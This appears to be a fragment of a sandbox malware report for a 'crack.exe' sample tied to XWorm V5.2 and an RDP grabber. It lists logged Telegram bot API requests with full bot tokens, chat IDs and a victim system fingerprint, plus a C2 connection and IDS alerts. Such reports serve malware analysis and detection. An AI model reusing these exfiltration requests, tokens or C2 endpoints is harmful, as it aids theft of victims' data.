— | — | GET | 200 | 149.154.167.99:443 | https://api.telegram.org/bot5904946097:AAEb_US4tHY3ko2z9Y7a20zEv4AtQqZipKM/sendMessage?chat_id=5881759996&text=This+Not+RDP | unknown | binary | 300 b | whitelisted |
— | — | GET | 200 | 149.154.167.99:443 | https://api.telegram.org/bot7308504158:AAGvjg5ZWkkItSzfmQZs_qu73xKZ_gWVkJI/sendMessage?chat_id=6291749148&text=%E2%98%A0%20%5BXWorm%20V5.2%5D%0D%0A%0D%0ANew%20Clinet%20:%20%0D%0A3C54740F7CC0F23B53E5%0D%0A%0D%0AUserName%20:%20admin%0D%0AOSFullName%20:%20Microsoft%20Windows%2010%20Pro%0D%0AUSB%20:%20False%0D%0ACPU%20:%20Intel%20%20i5-6400%20%20@%202.70GHz%0D%0AGPU%20:%20Microsoft%20Basic%20Display%20Adapter%20%0D%0ARAM%20:%203.99%20GB%0D%0AGroub%20:%20XWorm%20V5.2 | unknown | binary | 450 b | whitelisted |
— | — | POST | 204 | 184.86.251.7:443 | https://www.bing.com/threshold/xls.aspx | unknown | — | — | whitelisted |
— | — | GET | 200 | 149.154.167.99:443 | https://api.telegram.org/bot7479631857:AAFuIUMNJYKHzJ3Bc9t4FSh9ZQXlqymhFnk/sendMessage?chat_id=6291749148&text=%F0%9F%93%81%20Uploading%20Log%20Folders... | unknown | binary | 251 b | whitelisted |
— | — | POST | 204 | 104.126.37.130:443 | https://www.bing.com/threshold/xls.aspx | unknown | — | — | whitelisted |
— | — | POST | 401 | 149.154.167.99:443 | https://api.telegram.org/bot1119746739:AAGMhvpUjXI4CzIfizRC--VXilxnkJlhaf8/sendDocument?chat_id=1096425866 | unknown | binary | 58 b | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
6944 | svchost.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4080 | RUXIMICS.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
5488 | MoUsoCoreWorker.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4080 | RUXIMICS.exe | 184.30.21.171:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
5488 | MoUsoCoreWorker.exe | 184.30.21.171:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
6944 | svchost.exe | 184.30.21.171:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
7152 | Windows Security Health Service.exe | 185.252.232.158:7812 | — | Contabo GmbH | DE | malicious |
4020 | svchost.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
512 | crack.exe | 149.154.167.220:443 | api.telegram.org | Telegram Messenger Inc | GB | shared |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
api.telegram.org |
| shared |
www.bing.com |
| whitelisted |
icanhazip.com |
| shared |
api.mylnikov.org |
| unknown |
self.events.data.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2172 | svchost.exe | Misc activity | ET HUNTING Telegram API Domain in DNS Lookup |
512 | crack.exe | Misc activity | ET HUNTING Observed Telegram API Domain (api .telegram .org in TLS SNI) |
512 | crack.exe | Misc activity | ET HUNTING Telegram API Certificate Observed |
— | — | Misc activity | ET HUNTING Telegram API Request (GET) |
— | — | A Network Trojan was detected | ET MALWARE Rezlt RDP Grabber - This is Not RDP |
— | — | A Network Trojan was detected | ET MALWARE MSIL/Spyware Activity via Telegram (Response) |
5276 | Windows Defender Service.exe | Misc activity | ET HUNTING Telegram API Certificate Observed |
5276 | Windows Defender Service.exe | Misc activity | ET HUNTING Observed Telegram API Domain (api .telegram .org in TLS SNI) |
— | — | Misc activity | ET HUNTING Telegram API Request (GET) |
5276 | Windows Defender Service.exe | Malware Command and Control Activity Detected | REMOTE [ANY.RUN] Xworm TCP Packet |
11 ETPRO signatures available at the full report